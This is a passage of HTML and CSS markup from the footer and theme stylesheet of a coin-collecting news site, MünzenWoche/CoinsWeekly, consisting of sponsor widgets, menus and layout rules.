</div></div></aside><aside class="td_block_template_1 widget widget_lc_taxonomy"><div id="lct-widget-download_language-container" class="list-custom-taxonomy-widget"><h4 class="block-title"><span>SPRACHEN FILTERN</span></h4><ul id="lct-widget-download_language">	<li class="cat-item cat-item-3043"><a href="https://gekkancoins.jp/download_language/japanese-downloads/">Japanese Downloads</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://muenzenwoche.de/download_language/german/">German Downloads</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://muenzenwoche.de/download_language/english/">English Downloads</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://muenzenwoche.de/download_language/czech-downloads/">Czech Downloads</a>
</li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_69709fe530a88_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_69709fe530a88_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_69709fe530a88_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://gekkancoins.jp/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>私たちに関しては</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>フォローします</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://gekkancoins.jp/imprint/">インプリント（当サイト管理者情報）</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://gekkancoins.jp/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://gekkancoins.jp/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://gekkancoins.jp/werbemoeglichkeiten/">Werbemöglichkeiten</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://gekkancoins.jp/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69709fe54a02c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
